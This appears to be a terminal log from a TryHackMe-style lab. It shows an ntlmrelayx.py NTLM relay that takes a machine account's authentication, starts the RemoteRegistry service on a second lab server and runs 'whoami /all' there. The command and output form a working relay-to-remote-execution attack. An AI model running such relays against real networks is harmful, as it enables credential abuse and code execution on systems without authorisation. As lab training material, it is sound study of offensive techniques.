 thm$ python3.9 ntlmrelayx.py -smb2support -t smb://"THMSERVER1 IP" -c 'whoami /all' -debug
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 172.31.1.202, attacking target smb://172.31.1.201
[*] Authenticating against smb://172.31.1.201 as ZA/THMSERVER2$ SUCCEED
[+] No more targets
[*] SMBD-Thread-7: Connection from 172.31.1.202 controlled, but there are no more targets left!
[+] No more targets
[*] SMBD-Thread-8: Connection from 172.31.1.202 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] ExecuteRemote command: %COMSPEC% /Q /c echo whoami /all ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat &
/c %TEMP%\execute.bat & del %TEMP%\execute.bat
[*] Executed specified command on host: 172.31.1.201